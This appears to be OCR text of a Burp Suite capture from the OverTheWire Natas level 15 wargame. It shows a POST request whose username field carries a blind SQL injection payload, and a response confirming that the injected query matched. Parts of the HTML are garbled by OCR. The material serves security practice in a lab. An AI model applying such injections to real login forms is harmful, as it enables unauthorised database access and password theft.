 Send
Cancel
<
>
Target: http://natas15.natas.labs.overthewire.org
Request
Raw
Params
Headers
Hex
POST /index.php?debug=1 HTTP/1.1
Host: natas15.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://natas15.natas.labs.overthewire.org
Authorization: Basic
Connection: close
Referer: http://natas15.natas.labs.overthewire.org/
Cookie: __cfduid=dba01fedb212ee987ed2e92c10e138e961572421136
Upgrade-Insecure-Requests: 1
DNT: 1
username=natas16" and password like "%w%
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 05 Nov 2019 14:13:36 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1019
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas. erthewire.org/js/jquery-1.9.1.js"></script>
<script
src="http://natas. erthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.l erthewire.org/js/wechall-data.js></script><sc
t src="http://n rthewire.org/js/wechall.js"></script>
<script>var wech "level": "natas15", "pass":
mxdk39J" };</script></head>
<body>
<h1>natas15</h1>
<div id="content">
Executing query: SELECT * from users where username="natas16" and
password like "%w%"<br>This user exists.<br><div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>